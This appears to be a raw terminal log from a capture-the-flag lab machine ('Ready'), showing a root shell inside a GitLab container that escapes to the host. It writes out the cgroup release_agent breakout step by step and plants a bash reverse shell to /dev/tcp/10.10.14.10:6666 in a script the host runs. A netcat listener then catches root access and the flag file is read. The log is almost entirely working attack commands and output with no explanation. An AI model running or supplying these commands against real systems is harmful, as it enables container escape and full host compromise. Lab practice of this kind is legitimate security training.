 root@gitlab:/var/opt/gitlab/gitlab-rails/working# mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkd
<group -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
root@gitlab:/var/opt/gitlab/gitlab-rails/working# cd /tmp/cgrp
cd /tmp/cgrp
root@gitlab:/tmp/cgrp# ls -la
ls -la
total 4
dr-xr-xr-x 3 root root    0 May 14 10:28 .
drwxrwxrwt 1 root root 4096 May 14 10:35 ..
-rw-r--r-- 1 root root    0 May 14 10:35 cgroup.clone_children
-rw-r--r-- 1 root root    0 May 14 10:35 cgroup.procs
-r--r--r-- 1 root root    0 May 14 10:35 cgroup.sane_behavior
-rw-r--r-- 1 root root    0 May 14 10:35 notify_on_release
-rw-r--r-- 1 root root    0 May 14 10:35 release_agent
-rw-r--r-- 1 root root    0 May 14 10:35 tasks
drwxr-xr-x 2 root root    0 May 14 10:35 x
root@gitlab:/tmp/cgrp# echo 1 > /tmp/cgrp/x/notify_on_release
echo 1 > /tmp/cgrp/x/notify_on_release
root@gitlab:/tmp/cgrp# cd x
cd x
root@gitlab:/tmp/cgrp/x# ls -la
ls -la
total 0
drwxr-xr-x 2 root root 0 May 14 10:37 .
dr-xr-xr-x 3 root root 0 May 14 10:28 ..
-rw-r--r-- 1 root root 0 May 14 10:37 cgroup.clone_children
-rw-r--r-- 1 root root 0 May 14 10:37 cgroup.procs
-rw-r--r-- 1 root root 0 May 14 10:37 notify_on_release
-r--r--r-- 1 root root 0 May 14 10:37 rdma.current
-rw-r--r-- 1 root root 0 May 14 10:37 rdma.max
-rw-r--r-- 1 root root 0 May 14 10:37 tasks
root@gitlab:/tmp/cgrp/x# cat notify_on_release
cat notify_on_release
1
root@gitlab:/tmp/cgrp/x# host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
<st_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
root@gitlab:/tmp/cgrp/x# echo "$host_path/breakout" > /tmp/cgrp/release_agent
echo "$host_path/breakout" > /tmp/cgrp/release_agent
root@gitlab:/tmp/cgrp/x# cd ..
cd ..
root@gitlab:/tmp/cgrp# echo '#!/bin/bash' > /breakout
echo '#!/bin/bash' > /breakout
root@gitlab:/tmp/cgrp# echo 'bash -i >& /dev/tcp/10.10.14.10/6666 0>&1' >> /breakout
< 'bash -i >& /dev/tcp/10.10.14.10/6666 0>&1' >> /breakout
root@gitlab:/tmp/cgrp# chmod a+x /breakout
chmod a+x /breakout
root@gitlab:/tmp/cgrp# sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
root@gitlab:/tmp/cgrp#
(k14d1u5㉿kali)-[~/Desktop]
$ nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.220] 35046
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@ready:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ready:/# pwd
pwd
/
root@ready:/# cat /root/root.txt
cat /root/root.txt
6 4
root@ready:/#
10.10.10.220